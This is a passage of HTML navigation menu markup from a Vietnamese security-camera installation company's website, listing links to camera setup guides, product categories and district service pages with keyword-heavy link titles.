title='Tư Vấn Lắp Đặt Cửa Hàng tư vấn lắp đặt cửa hàng, lắp đặt cửa hàng chuyên nghiệp, cửa hàng kinh doanh, cửa hàng bán đồ, tư vấn cửa hàng, lắp đặt cửa hàng giá rẻ, nơi lắp đặt cửa hàng, dịch vụ lắp đặt cửa hàngTư vấn lắp đặt cửa hàng, lắp đặt camera trong cửa hàng, cách lựa chọn camera để lắp trong cửa hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ camera giá rẻ, tư vấn camera giá rẻ, lắp camera giá rẻ, lắp camera giá rẻ chính hãng, lắp camera giá rẻ uy tín, lắp camera giá rẻ chuyên nghiệp, lắp camera giá rẻ trọn gói'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li><li> <a href='Tu-Van-Lap-Camera-Quan-Sat-Nha-Xuong-San-Xuat-Tu-Xa.vn' title='Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa Tư vấn lắp camera quan sát nhà xưởng sản xuất từ xa, cách lắp camera quan sát nhà xưởng từ xa, hệ thống camera quan sát nhà xưởng từ xa, giải pháp camera quan sát nhà xưởng từ xa, công ty tư vấn lắp đặt camera quan sát nhà xưởng, tư vấn camera quan sát nhà xưởng sản xuất, lắp đặt camera quan sát nhà xưởng, giá thành lắp đặt camera quan sát nhà xưởng, camera quan sát nhà xưởng chất lượng.Tư Vấn Lắp Camera Quan Sát Nha Xương Sản Xuất Từ Xa,Tu Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất. Lắp Đặt Camera An ninh Nhà Xưởng Sản Sản Xuất , Tư vấn Camera giám sát nhà xưởng sản xuất'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-camera-wifi-chinh-hang.net" title="Tư vấn lắp camera wifi giá rẻ chính hãng dịch vụ lắp camera wifi uy tín hình ảnh sắt nét nhiều chức năng">Tư Vấn lắp Camera Wifi</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='cac-loai-camera-wifi-gia-dinh-gia-re-hien-nay.vn' title='Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay camera wifi gia đình tốt nhất hiện nay, các loại camera wifi gia đình giá rẻ tốt nhất, camera wifi gia đình loại nào tốt, camera wifi gia đình giá rẻ'> <span class='iconstar0'>✰</span> Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-IMOU-IPC-A42EP-L.vn' title='Giới Thiệu Camera Wifi IMOU IPC-A42EP-L Giới Thiệu Camera Wifi IMOU IPC-A42EP-L, Camera Wifi, IMOU IPC-A42EP-L, Camera IMOU, IPC-A42EP-L, Camera Wifi IMOU'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi IMOU IPC-A42EP-L</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-2K-IMOU-IPC-B32P-V2.vn' title='Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2 IPC-B32P-V2, camera cell go IPC-B32P-V2, cell go IPC-B32P-V2, IPC-B32P-V2 giá rẻ, IPC-B32P-V2 chính hãng, tư vấn lắp camera IPC-B32P-V2, báo giá lắp camera IPC-B32P-V2, giá camera IPC-B32P-V2, công ty lăp camera IPC-B32P-V2 giá rẻ, báo giá lăp camera IPC-B32P-V2, camera imou cell go IPC-B32P-V2, cell go IPC-B32P-V2, camera wifi IPC-B32P-V2'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-EZVIZ-CB1.vn' title='Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1 review camera trông trẻ em, đánh giá camera EZVIZ BM1, tính năng camera EZVIZ BM1, giá camera trông trẻ em, camera EZVIZ BM1 chất lượng, camera EZVIZ BM1 đáng mua, đánh giá EZVIZ BM1, camera an ninh cho trẻ em, mua camera EZVIZ BM1'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1</a> </li><li> <a href='Gioi-Thieu-Ve-Camera-WifI-Dung-PIN-IMOU-IPC-K9EP-3T0WE.vn' title='Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE IPC-K9EP-3T0WE, camera imou IPC-K9EP-3T0WE, camera dùng pin imou IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng, camera xạc pin IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera năng lượng mặt trời IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera wifi dùng pin IPC-K9EP-3T0WE'> <span class='iconstar0'>✰</span> Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE</a> </li><li> <a href='DH-H2AE-Camera-Wifi-Dahua.vn' title='Dh-H2ae Camera Wifi Dahua camera DH,H2AE, camera DH,H2AE giá rẻ, tư vấn lắp camera DH,H2AE, lắp camera DH,H2AE nhanh chóng, khảo sát lắp camera DH,H2AE, tư vấn lắp camera DH,H2AE, camera wifi DH,H2AE, camera DH,H2AE giá rẻ, sửa camera DH,H2AE, bảo hành camera DH,H2AE, báo giá lắp camera DH,H2AE, camera DH,H2AE chính hãng giá rẻ, công ty lắp camera DH,H2AE chuyên nghiệp'> <span class='iconstar0'>✰</span> Dh-H2ae Camera Wifi Dahua</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-EZVIZ-C6C-4K.vn' title='Giới Thiệu Camera Wifi EZVIZ C6C 4K EZVIZ C6C 4K, EZVIZ C6C 4K chính hãng, C6C 4K chính hãng, C6C 4K giá rẻ, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K giá rẻ, tư vấn lắp camera camera ezviz C6C 4K, bào hành camera ezviz C6C 4K, sửa camera ezviz C6C 4K, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K chính hãng giá rẻ, công ty lắp camera ezviz C6C 4K, camera c6c chính hãng, camera c6c chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi EZVIZ C6C 4K</a> </li><li> <a href='Mau-Camera-Wifi-Ban-Chay-nhat-hien-nay.vn' title='Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay, mua online, giá rẻ, chất lượng, đánh giá, hướng dẫn cài đặt, so sánh, khuyến mãi, chính hãngMẫu Camera Wifi Bán Chạy Nhất Hiện Nay, Camera Wifi ổn định, Camera Wifi giá rẻ, Camera Wifi nào tốt, Camera Wifi chất lượng, Camera Wifi chống nước, Camera Wifi cho gia đình'> <span class='iconstar0'>✰</span> Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay</a> </li><li> <a href='Camera-WIfi-Dung-Cong-Trinh-Gia-Re.vn' title='Camera Wifi Dùng Công Trình Giá Rẻ Camera Wifi Công Trình Giá Rẻ, Camera Wifi Tốt, Camera Wifi Chất Lượng, Camera Wifi Uy Tín, Camera Wifi Hướng Dẫn, Camera Wifi Khuyến Mãi, Camera Wifi Nhanh Chóng'> <span class='iconstar0'>✰</span> Camera Wifi Dùng Công Trình Giá Rẻ</a> </li><li> <a href='Thong-So-Khi-Mua-Camera-Wifi-Nen-Quan-Tam.vn' title='Thông Số Khi Mua Camera Wifi Nên Quan Tâm thông số camera wifi, camera wifi, camera wifi giá rẻ, camera wifi chính hãng, tư vấn mua camera wifi, lắp đặt camera wifi, camera wifi uy tín, lắp camera wifi chuyên nghiệp, lắp camera wifi chính hãng gía rẻ'> <span class='iconstar0'>✰</span> Thông Số Khi Mua Camera Wifi Nên Quan Tâm</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="huong-dan-lap-camera.net" title="Hướng dẫn lắp camera quan sát sát cài đặt và sử dụng camera trên điện thoại tivi, máy tính">Hướng Dẫn sử dụng Camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='huong-dan-su-dung-phan-mem-quan-ly-don-hang-atp.vn' title='Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP, phần mềm quản lý đơn hàng, camera soi mã vận đơn, phần mềm quản lý đơn hàng, giải pháp quản lý đơn hàng, phần mềm quản lý đơn hàng tải video trực tiếp, phần mềm tải video đóng gói'> <span class='iconstar0'>✰</span> Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP</a> </li><li> <a href='Huong-Dan-Cach-Cai-Dat-Camera-Ip-Yoosee-Wifi-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại Hướng dẫn cài đặt camera ip Yoosee wifi trên điện thoạiCài đặt camera IP Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee trên điện thoại, Cách cài đặt camera Yoosee Wifi trên điện thoại, Cách cài đặt camera IP Yoosee Wifi trên điện thoại, Cách cài đặt camera Yoosee trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee Wifi trên điện thoại di động, Cách cài đặt camera Yoosee Wifi trên máy điện thoạiHướng dẫn lắp camera yoosee, hướng dẫn lắp đặt camera, hướng dẫn lắp camera yoosee, camera yoosee, cách lắp caemra yoosee, cách lắp đặt caemra yoosee'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại</a> </li><li> <a href='Huong-dan-cai-camera-EZVIZ-tren-dien-thoai-tu-A-den-Z.vn' title='Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z Hướng dẫn cài Camera Ezviz trên điện thoại, Hướng dẫn cài đặt Camera Ezviz trên điện thoại, Cách cài đặt Camera Ezviz trên điện thoại, Hướng dẫn sử dụng ứng dụng Ezviz trên điện thoại, Cách tạo tài khoản Ezviz cho điện thoại, Hướng dẫn kết nối Camera Ezviz với điện thoại, Cách điều khiển Camera Ezviz từ điện thoại, Hướng dẫn xem hình ảnh từ Camera Ezviz trên điện thoại.Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z,Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z, Hường dẫn lắp đặt camera EZVIZ trên điện thoại, Tư vấn lắp đặt camera EZVIZ điện thoại tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Lắp đặt camera wifi tự động, Camera wifi giá rẻ, Cách kết nối camera wifi, Hướng dẫn cài đặt camera wifi trên điện thoại, Camera wifi ngoài trời, Thiết lập camera wifi qua mạng, Lắp đặt camera wifi chất lượng cao.Hướng dẫn lắp đặt camera wifi, cách cài đặt camera wifi, cách sử dụng camera wifi, lắp đặt camera wifi nhanh chóng, hướng dẫn cài đặt camera wifi dễ dàng, cách thiết lập camera wifi, cách kết nối camera wifi, lắp đặt camera wifi đơn giản.Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Hướng dẫn sử dụng camera wifi, Lắp đặt camera an ninh wifi, Camera wifi trong nhà, Camera wifi ngoài trời, Camera wifi giá rẻ, Cách chọn mua camera wifi.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar0'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Imou-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài camera Imou trên điện thoại, cách cài đặt ứng dụng Imou trên điện thoại, hướng dẫn sử dụng camera Imou trên điện thoại, cách thêm camera Imou vào điện thoại, cách đăng ký tài khoản Imou trên điện thoại, cách kết nối camera Imou với điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên điện thoại, hướng dẫn kết nối camera Imou với điện thoại, cách thiết lập camera Imou trên smartphone, cách cài đặt ứng dụng Imou cho camera, hướng dẫn sử dụng camera Imou trên điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên smartphone, hướng dẫn sử dụng ứng dụng Imou trên điện thoại, cách kết nối camera Imou với điện thoại di động, hướng dẫn cài đặt ứng dụng Imou trên điện thoại, cách thiết lập camera Imou trên điện thoạiCài đặt camera Imou trên điện thoại, Hướng dẫn cài đặt camera Imou, Cách cài đặt camera Imou trên điện thoại, Camera Imou kết nối với điện thoại, Cách cài đặt ứng dụng Imou trên điện thoại, Hướng dẫn sử dụng camera Imou trên điện thoạiHướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại,Hướng Đẫn Cài Đặt Camera IMOU trên điện thoại, Lắp Đặt Camera IMou Trên Điện Thoại,Cách lắp đặt camera imou trên điện thoại.'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại</a> </li><li> <a href='Huong-dan-lap-dat-camera-ebitcam-tai-nha.vn' title='Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nhàhướng dẫn lắp đặt camera Ebitcam tại nhàHướng dẫn lắp đặt Camera Ebitcam Tại Nhà, Cách lắp đặt Camera Ebitcam Tại Nhà, Lắp đặt Camera Ebitcam Tại Nhà, Hướng dẫn sử dụng Camera Ebitcam Tại Nhà, Hướng dẫn cài đặt Camera Ebitcam, Camera Ebitcam Tại Nhà, Cách cài đặt Camera Ebitcam.Hướng dẫn lắp đặt camera Ebitcam tại nhà, lắp camera Ebitcam như thế nào, cách cài đặt camera Ebitcam, Hướng dẫn sử dụng camera Ebitcam, Lắp đặt camera Ebitcam nhanh chóng, Các bước lắp đặt camera Ebitcam, Hướng dẫn lắp đặt camera Ebitcam chi tiếtHướng dẫn lắp đặt camera ebitcam tại nha,Hướng dẫn lắp dặt camera quan sat ebitcam tại nhà , lăp dặt camera wifi tại nhà.Tư vấn Lắp đặt camera wifi tại nhà,Lắp đặt camera không dây tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha</a> </li><li> <a href='Huong-Dan-Xem-Camera-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại hướng dẫn cài đặt camera điện thoại, xem camera trên điện thoại, cách cài đặt camera trên điện thoại, hướng dẫn xem camera trên smartphone, cách xem camera qua ứng dụng điện thoại, cách kết nối camera với điện thoại, xem camera ip trên điện thoại.Hướng dẫn cài đặt xem camera trên điện thoại,Hướng đãn cài đặt camera dahua,Hướng dẫn và xem camera trên điện thoại,hướng dẫn cài đặt camera trên điện thoại,.. hướng dẫn camera trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, Hướng dẫn cài đặt camera wifi giấu kín trên điện thoạiHướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại,Hướng dẫn lắp dặt camera giấu kín cho điện thoại.,Lắp dặt camera wifi dấu kín,Hướng dẫn lắp dặt camera wifi dấu kín trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Camera-Dahua-Tai-Nha.vn' title='Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà Hướng dẫn lắp đặt camera Dahua tại nhà, cách lắp đặt camera Dahua, hướng dẫn cài đặt camera Dahua nhà, camera Dahua lắp đặt đơn giản, lắp đặt hệ thống camera Dahua tại nhà, hướng dẫn kỹ thuật lắp đặt camera Dahua, cách lắp đặt camera giám sát Dahua, hướng dẫn sử dụng camera DahuaHướng Dẫn Lắp Đặt Camera Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Camera Giá Rẻ Dahua, Hướng Dẫn Lắp Đặt Camera Giám Sát Tại Nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà</a> </li><li> <a href='Huong-dan-cai-dat-xem-camera-hikvision-cho-dien-thoai.vn' title='Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại Hướng dẫn cài đặt camera Hikvision cho điện thoại, Cách xem camera Hikvision trên điện thoại, Hướng dẫn kết nối camera Hikvision với điện thoại, Cài đặt xem camera Hikvision qua wifi, Hướng dẫn sử dụng ứng dụng xem camera Hikvision trên điện thoại, Cách cài đặt xem camera Hikvision trên smartphone, Hướng dẫn cài đặt xem camera hikvision cho điện thoại,huong dan cai camera vao dien thoai,huong dan cai dat camera vao điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="cong-ty-lap-camera-viet-nam.net" title="Liên hệ lắp camera quan sát giá rẻ chính hãng uy tín tại tphcm">Li&ecirc;n Hệ Lắp Camera</a>
										<ul class="box-mncon1">
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Binh.vn" title="An Thành Phát chuyên cung cấp dịch vụ bảo trì, sửa chữa và lắp đặt camera quận Tân Bình có mặt ngay trong 30 phút, nhanh chóng, ...">Lắp Camera Quận T&acirc;n B&igrave;nh</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Phu-Gia-Re.vn" title="Lắp đặt camera quan sát quận Tân Phú tại An THành Phát với dịch vụ chuyên nghiệp, chất lượng cao cùng với đội ngũ kỹ thuật được đào tạo bài bản.">Lắp Camera Quận T&acirc;n Ph&uacute;</a></li>
											<li>
												<a href="Cong-ty-lap-camera-Quan-Phu-Nhuan.vn" title="Thời gian vài năm vừa qua, quận Phú Nhuận đã có nhiều thay đổi về kinh tế, sự phát triển nhanh, đường phố được gắn camera, tỉ lệ phạm tội giảm, ...">Lắp Camera Quận Ph&uacute; Nhận</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Binh-Tan.vn" title="Lắp camera Quận Bình Tân giá ưu đãi cực lớn, hỗ trợ triển khai hệ thống camera trong ngày theo yêu cầu, miễn phí công lắp đặt và dây cáp ...">Lắp Camera Quận B&igrave;nh T&acirc;n</a></li>
											<li>
												<a href="cong-ty-camera-quan-Go-Vap-Uy-tin.vn" title="Gò Vấp là một trong những quận tiên phong lắp đặt camera tại 29 tuyến đường có tình hình giao thông phức tạp, 47 tuyến hẻm và 40 hộ kinh doanh phòng trọ cho ...">Lắp Camera Quận G&ograve; Vấp</a></li>
											<li>
												<a href="Cong-ty-camera-quan-Binh-Thanh-.vn" title="Với hơn 10 năm kinh nghiệm trong lĩnh vực sửa chữa, bảo trì và lắp đặt camera tại bình thạnh. An Thành Phát đã có chỗ đứng vững chắc trên ...">Lắp Camera Quận B&igrave;nh Thạnh</a></li>
											<li>
												<a href="cong-ty-camera-quan-1-chat-luong.vn" title="Lắp camera tại Quận 1 có thể giúp kiểm soát và hạn chế những vấn đề này. Không những thế, việc lắp camera còn giúp gia đình bạn dễ dàng hơn ...">Lắp Camera Quận 1</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-2-Gia-Re.vn" title="Lắp camera quận 2 là một biện pháp hữu hiệu giúp nâng cao sự an ninh cho khu vực cũng như các doanh nghiệp và gia đình. Lắp đặt camera quận 2 - khuyến mãi cực sốc trong năm 2023">Lắp Camera Quận 2</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-4.vn" title="Nắm bắt được nhu cầu lắp đặt camera tại quận 8 ngày một tăng cao, công ty chúng tôi luôn có nhiều chương trình, chính sách khuyến mãi vô cùng ...">Lắp Camera quận 8</a></li>
											<li>
												<a href="Cong-Ty-lap-Camera-Quan-6-Uy-Tin.vn" title="Lắp đặt camera quận 6 với các khuyến mãi năm 2023 ❖ bảo vệ cuộc sống người thân, gia đình ❖ cảnh báo vấn nạn trộm cướp gia tăng ❖ giảm, tư vấn lắp đặt tận nơi miễn phí, cho dùng thử camera...">Lắp Camera Quận 6</a></li>
											<li>
												<a href="Cong-ty-Lap-camera-Quan-7.vn" title="Lắp đặt camera quan sát tại quận 7 trở nên phổ biến và cần thiết hơn bao giờ hết. Ngoài việc giám sát chống trộm, đảm bảo an ninh một công cụ rất rất thiết giám sát và quan sát được các sự việc khác xảy ra">Lắp Camera Quận 7</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-9.vn" title="Công ty lắp camera quan sát Quận 8. Thời gian vừa qua, do kinh tế khu vực Quận 8 tăng trưởng nhanh mà số lượng tội phạm, kẻ gian và lừa đảo không ngưng gia tăng trong thời điểm kinh tế khó khăn hiện nay">Lắp Camera Quận 8</a></li>
											<li>
												<a href="Cong-Ty-Camera-quan-10-chat-luong.vn" title="An Thành Phát chi nhánh Quận 10, khách hàng sẽ được cung cấp các sản phẩm đa dạng như: camera giám sát gia đình, văn phòng, máy chấm công  giải pháp giám sát tài sản và hạn chế rui ro trong cuộc sống ">Lắp Camera Quận 10</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-11.vn" title=" Ngoài ra khi lắp đặt camera ở quận 11 theo yêu cầu,  chúng tôi cam kết giá rẻ nhất tại quận 11, cùng chất lượng dịch vụ tốt nhất sau khi lắp đặt.">Lắp Camera Quận 11</a></li>
											<li>
												<a href="Cong-ty-camera-quan-12.vn" title="Lắp đặt camera quận 12 uy tín &amp; giá rẻ ✔️ đủ các dòng camera wifi xoay 360 độ ⭐ giám sát từ mọi góc nhìn cho công trình ✓ báo động chọn lựa hoàn hảo cho ngôi nhà bạn ❖ bảo vệ tài sản thiết yếu ❖ chống trộm và cảnh báo đột nhập">Lắp Camera Quận 12</a></li>
										</ul>
									</li>
								</ul>
							</li>
						</ul>
						<i class="bi bi-list mobile-nav-toggle">&nbsp;</i></nav>
					<!-- .navbar --></div>
				<span class="toggle_icon" onclick="openNav()"><img alt="Menu" height="37" src="cameraquan8/images/toggle-icon.webp" width="44" /></span>
				<div class="dropdown">
					<button aria-expanded="false" aria-haspopup="true" class="btn btn-secondary dropdown-toggle" data-toggle="dropdown" id="open-ulsanpham" type="button">SẢN PHẨM</button>
					<ul class="ulsanpham">
						<!----start category---->
						<li class="lisanpham">
							<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Camera Trọn Bộ</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Hiện nay dòng camera quan sát HIKVISON là dòng camera quan sát được nhiều người dùng tin tưởng và sử dụng với chất lượng camera tốt đồ bền camera lâu dài.Ngoài ra giá cả thương hiệu camera này cực tôt phù hợp cho mọi gia đình.">Camera HIKVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-kbvision-tron-bo.html" title="Thương hiệu camera quan sát KBVISION dòng camera thương hiệu MỸ(USA),Chất lượng sản phẩm khỏi phải bàn cãi về chất lương sản phẩm của thương hiệu camera này.Sản phẩm được nhiều người tiêu dùng lựa chọn.Sản phẩm phù hợp cho các công trình dự án và gia đình,..">Camera KBVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Camera thương hiệu Dahua là một trong những thương hiêu camera đã xuất hiện tại Việt Nam.Từ khoản năm 2013.Hiện nay thương hiệu camera này tích hợp nhiều công nghệ mới nhất.Chế dộ hậu mãi và bảo hành tốt.Camera thích hợp cho mọi công trình.">Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-gia-re-tron-goi.html" title="Lắp đặt camera giá rẻ trọn gói bao công lắp đặt.Chúng tôi một trong những dơn vị lắp đặt camera uy tín nhất tạI Thành Phố Hồ Chí Minh.Camera hình ảnh FULL HD.Giá thành tốt nên được rất nhiều gia đình sử dụng.Camera Bảo hành được 2 năm tại nhà cho quý khách.">Camera gi&aacute; Rẻ Trọn Bộ</a></li>
										<li>
											<a href="bo-camera-nen-dung.html" title="Khi chúng ta lắp đặt camera thì camera nên dùng là là điều băn khoăn với người mới sử dụng lần đầu.Sau đây chúng tôi sẽ giới thiệu những mẫu camera phù hợp nên dùng.Nên kể đến dòng:Camera IP WIFI,Hệ thống nhiều camera nên dùng Camera Đi dây.">Bộ Camera N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="lap-camera-co-mau-ban-dem.html" title="Công nghệ có màu ban dêm là công nghệ Tiên tiến nhất được tích hợp vào cáo dòng camera hiên nay.Thương hiệu camera sử dụng công nghệ ban đêm có màu,Camera KB vision,Dahua,HIK VISION.Tuy nhiên dòng camera này giá thành hơi cao.">Bộ Camera C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="lap-camera-starlight.html" title="Công nghệ Star light là dòng công nghệ ban đêm có màu khi có ánh sáng yếu.Camera hình ảnh chân thực rõ nét.Có thể dây là tính năng ưu việt nhất đây là giải phap thay thế công nghệ camera hồng ngoại hiện nay.">Bộ Camera Starlight</a></li>
										<li>
											<a href="lap-camera-chong-trom.html" title="Công nghệ báo động chống trộm hiện nay đã được tích hợp vào camera.Có thể nói đây tính năng giúp tăng cường an ninh lên mức độ tốt nhất hiện nay.giúp gia chủ phát hiện kẻ trộm đột nhập vào nhà của minh nhanh chóng nhất.">Bộ Camera B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-co-thu-am.html" title="Hiện nay Camera thu âm được nhiều cửa hàng và công ty được sử dụng.Với ưu điểm dòng camera nay giúp gia chủ ghi âm những sự việc diễn ra là bằng chứng khi có cuộc cãi vả tranh chấp.">Bộ Camera c&oacute; Ghi &Acirc;m</a></li>
										<li>
											<a href="lap-camera-ultra-hd-tron-bo.html" title="Lắp đặt trọn bộ camera quan sát chất lượng 2K siêu nét, đem lại giải pháp an ninh tuyệt vời tiết kiệm chi phí cho gia đình, văn phòng, ...">Bộ Camera Chất Lượng 2K</a></li>
										<li>
											<a href="camera-sieu-net-Ultra-hd.html" title="Trọn bộ camera giám sát hình ảnh chất lượng 4K siêu sắc nét giá cả phải chăng phù hợp với các điều kiện kinh tế">Bộ Camera Chất Lượng 4K</a></li>
										<li>
											<a href="bo-camera-wifi.html" title="Hiện nay dòng camera IP wifi là dòng camera được ưa chuộng nhất bởi tính tiện dụng và dễ dàng cài dặt và lắp đặt.Chỉ với số tiền nhỏ bạn đã có 1 chiếc camera bảo vệ an ninh cho nhà của bạn.">Bộ Camera Wifi</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp camera wifi imou giá rẻ thiết kế gọn bắt mắt giám sát ổn định" href="camera-wifi-imou.html" title="Lắp camera wifi imou lựa chọn camera wifi giá rẻ dễ dàng sử dụng giám sát quản lý qua điện thoại, camera tích hợp nhiều chức năng thông minh">Camera Imou</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-imou-lap-ngoai-troi.html" title="Lắp camera wifi imou ngoài trời chịu mưa nắng sản phẩm phù hợp lắp camera trước cổng nhà công trình nhà xưởng">Camera Imou Ngo&agrave;i trời</a></li>
										<li>
											<a href="camera-imou-lap-trong-nha.html" title="Camera wifi Imou lắp trong nhà dễ dàng, linh hoạt và độ thẩm mỹ cao, sử dụng giám sát an ninh hiệu quả với các tính năng thông minh">Camera Imou Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-wifi-imou-cube.html" title="Camera wifi cube imou là dòng camera nhỏ gọn thiết kế tinh tế giá rẻ tiết kiệm chi phí tích hợp đầy đủ chức năng của 1 camera wifi nhỏ gọn góc nhìn rộng">Camera Imou G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-imou-360.html" title="Lắp camera wifi xoay 360 Imou dòng sản phẩm camera bán chạy giá rẻ tiết kiệm tích hợp nhiều chức năng camera wifi imou hình ảnh sắc nét">Camera Imou Quay Xoay</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
